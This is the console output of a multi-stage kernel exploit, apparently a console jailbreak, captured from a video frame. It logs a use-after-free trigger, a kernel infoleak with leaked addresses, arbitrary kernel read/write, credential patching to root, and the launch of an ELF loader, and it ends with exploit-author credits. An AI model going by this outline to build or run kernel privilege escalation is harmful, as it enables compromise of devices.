 ===== Stage 1 - UAF Trigger =====
[+] Created sockets...
[+] Setting up use thread...
[+] Triggering UAF...
===== Stage 2 - Overlap pktopts =====
===== Stage 3 - Infoleak =====
[+] Leaking kqueue...
[+] kqueue = 0xffffd1672b899400
[+] pktopts addr = 0xffffd16b30a10000
===== Stage 4 - Arbitrary Read/Write =====
[+] Arbitrary kernel read/write established
[+] Found kqueue .data address: 0xffffffffd2b08ad3 [found @ i =
===== Stage 5 - Privilege Escalation / Data Patch =====
[+] PID: 0x4c
[+] Found kernel .data base address: 0xffffffffd27f0000
[+] Found proc->p_ucred: 0xffffd16739388000
[+] Found proc->p_fd: 0xffffd167367779b0
[+] Enabled debug settings
[+] Patched creds, checking uid = 0x0
[+] Launching ELF loader 192.168.1.168:9020
===== Stage 6 - ELF Loader =====
@theflow0, @SpecterDev, ChendoChap,